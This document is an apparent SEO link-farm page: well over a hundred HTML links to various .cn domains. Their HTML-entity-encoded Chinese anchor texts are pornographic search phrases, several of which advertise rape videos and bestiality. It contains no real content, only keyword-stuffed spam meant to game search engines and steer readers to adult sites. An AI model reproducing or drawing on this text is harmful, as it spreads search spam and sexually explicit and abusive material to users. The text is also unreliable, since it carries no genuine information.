<a href="http://www.szmjjzxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://www.ytlonghai.cn" target="_blank">&#x7CBE;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cgxyy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.lbdoor.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;</a>|
<a href="http://www.nvrenw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.hnzcq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6843;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.bjeaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.gzfocus.com.cn" target="_blank">&#x7279;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.seohb.cn" target="_blank">&#x7537;&#x5973;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;</a>|
<a href="http://www.dgztyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://www.51guangduanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xaxyam.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.szjbby.cn" target="_blank">av&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;av</a>|
<a href="http://www.go-forward.com.cn" target="_blank">&#x514D;&#x8D39;&#x7EAF;&#x8089;3d&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.car-star.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.juaiwaichung.cn" target="_blank">&#x4EC1;&#x79D1;&#x767E;&#x534E;av&#x89E3;&#x7981;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xiehui.org.cn" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x6B27;&#x7F8E;&#x719F;&#x5987;hd</a>|
<a href="http://www.xp98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x6D46;</a>|
<a href="http://www.sbwlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6027;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lnzhaopin.com.cn" target="_blank">&#x5C11;&#x5987;&#x556A;&#x556A;&#x59FF;&#x52BF;&#x4E0D;&#x65AD;&#x547B;&#x541F;av</a>|
<a href="http://www.918gh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.filati.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.shmiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x8272;&#x723D;&#x9EC4;</a>|
<a href="http://www.cnjj.org.cn" target="_blank">91&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://www.flyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.gailianxingso.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x65E0;&#x7801;</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.za-safe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://www.ghpac.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://www.sdmore.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.marifor.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;88&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cityst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x5267;&#x60C5;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fjxinqixiang.cn" target="_blank">&#x5C11;&#x5987;xxxx</a>|
<a href="http://www.1life.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.maxzb.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xinxu-cast.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sddx.org.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lymds.cn" target="_blank">99&#x70ED;&#x5B98;&#x7F51;</a>|
<a href="http://www.syopi.cn" target="_blank">&#x8272;91</a>|
<a href="http://www.x-light.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.zapter.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.q600.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.zscustoms.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5185;&#x5C04;&#x4E4C;&#x514B;&#x5170;&#x5973;</a>|
<a href="http://www.qd360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.pin12.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E8C;&#x533A;</a>|
<a href="http://www.orkoo.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x836B;&#x9053;&#x53E3;&#x55B7;&#x6C34;</a>|
<a href="http://www.zhlcu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E0D;&#x5361;</a>|
<a href="http://www.f163.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://www.lbch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://www.38270.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://www.suncun.com.cn" target="_blank">96&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.changchunmeili.cn" target="_blank">&#x514D;&#x8D39;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.wmcb.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.grltech.cn" target="_blank">91&#x5927;&#x795E;&#x4E45;&#x4E45;</a>|
<a href="http://www.parlung.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.chuangyihu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.xiaobaoya240.cn" target="_blank">&#x56FD;&#x8272;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.lnjtsn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6253;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kongxiangke1.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.buser-hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lilingyu.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;10</a>|
<a href="http://www.greentrail.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.skxstore.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;&#x533A;</a>|
<a href="http://www.hzqsny.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://www.sdstock.com.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5A6C;&#x8272;&#x5A6C;&#x9999;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://www.st-cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.centurytime.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.woigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;&#x6BDB;&#x7247;</a>|
<a href="http://www.zzhy1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xh4school.com.cn" target="_blank">&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;xxxhd&#x505A;&#x53D7;</a>|
<a href="http://www.a-ty.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.tax119.cn" target="_blank">avtt&#x4E9A;&#x6D32;</a>|
<a href="http://www.sgrsqiu.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;60&#x8DEF;</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;xvideos&#x89C6;&#x9891;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.0168art.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.tsq2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://www.gzjafh2019.com" target="_blank">&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.chengxinyaoshang.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.mandellschool.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x52A8;&#x6001;</a>|
<a href="http://www.xapmj.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x7167;&#x7247;</a>|
<a href="http://www.zgxbnz.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.hzdbw.cn" target="_blank">julia&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x871C;&#x81C0;</a>|
<a href="http://www.xaxyam.cn" target="_blank">&#x8272;&#x7396;&#x7396;&#x5728;&#x7EBF;</a>|
<a href="http://www.nike-shoe.com.cn" target="_blank">&#x64CD;&#x5E72;&#x89C6;&#x9891;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.baobaogood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x72E0;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://www.sztjq.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.shdzbc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fadesign.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://www.tjjiusheng.cn" target="_blank">99&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.jianfeicha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9752;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nmju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E86;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sd-green.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.shhhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.szgoods.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.yqgqt.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x8272;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hyward.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x65E0;&#x7801;av</a>|
<a href="http://www.js-jyzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://www.bellejewelry.cn" target="_blank">&#x53F0;&#x6E7E;a&#x7EA7;&#x8273;&#x7247;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.youxi999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://www.maxzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qqflower.net.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ofbv.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hnlyxx.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x81EA;&#x62CD;</a>|
<a href="http://www.myisa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://www.rltl.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.sysohu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.metal-hose.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.swufe.net.cn" target="_blank">777&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.zjtyglb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.voicesoft.cn" target="_blank">&#x6BB4;&#x7F8E;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x4E73;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.psscc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4EBA;!&#x5987;&#x4E45;</a>|
<a href="http://www.leiliangcheng2.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x65E5;&#x97E9;</a>|
<a href="http://www.kairakuen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x533A;</a>|
<a href="http://www.jiaji568888.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://www.cqjws.cn" target="_blank">&#x723D;&#x6B32;&#x4EB2;&#x4F26;97&#x90E8;</a>|
<a href="http://www.xuchangrcw.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5C11;&#x5987;</a>|
<a href="http://www.jiaji568888.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.youxi999.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.ifbuy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4EA4;&#x6362;</a>|
<a href="http://www.shmmmy.com.cn" target="_blank">&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;www</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x90E8;&#x4F4D;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sxdxswxy.com.cn" target="_blank">&#x6210;a&#x4EBA;v</a>|
<a href="http://www.eastsf.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://www.zyysxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;hd&#x53E6;&#x7C7B;</a>|
<a href="http://www.fuqiangwj.cn" target="_blank">&#x6210;&#x4EBA;&#x7279;&#x7EA7;&#x7247;</a>|
<a href="http://www.yangguangfangmc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C24;&#x7269;&#x767D;&#x5AE9;&#x556A;&#x556A;&#x5C11;&#x5987;</a>|
<a href="http://www.hailibao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlfriends.cn" target="_blank">&#x6B27;&#x7F8E;99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;</a>|
<a href="http://www.shmengxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.deepinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.fqnc.com.cn" target="_blank">&#x4E2D;&#x56FD;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.ew-hrm.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.ming-yuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;av&#x4E00;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.400haha.cn" target="_blank">&#x6B27;&#x7F8E;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x6027;l&#x4EA4;&#x5927;&#x7247;&#x514D;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.liaolingxiu3.com.cn" target="_blank">&#x62D4;&#x63D2;&#x62D4;&#x63D2;&#x6D77;&#x5916;&#x534E;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.beijingjiaoyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x5927;&#x7247;</a>|
<a href="http://www.kt301.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xindiliang.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.43168.cn" target="_blank">a&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.mgxty.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.longu.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x514D;&#x8D39;</a>|
<a href="http://www.bjn3cc.com.cn" target="_blank">&#x9965;&#x6E34;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;</a>|
<a href="http://www.bxgmen.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://www.iyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x62D4;&#x64E6;&#x62D4;&#x64E6;8x&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ca001.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ceed.com.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x6781;&#x54C1;</a>|
